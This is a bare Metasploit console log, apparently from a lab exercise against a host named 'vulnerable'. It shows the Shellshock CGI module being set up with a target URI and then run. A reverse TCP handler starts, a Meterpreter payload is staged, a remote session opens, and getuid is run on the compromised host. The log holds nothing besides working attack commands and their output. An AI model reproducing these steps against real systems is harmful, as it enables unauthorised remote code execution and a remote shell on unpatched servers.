 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPATH /bin
RPATH => /bin
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.9:4444 -> 192.168.1.10:56638) at 2020-09-04 0
meterpreter > getuid
Server username: no-user @ vulnerable (uid=1000, gid=50, euid=1000, egid=50)
meterpreter >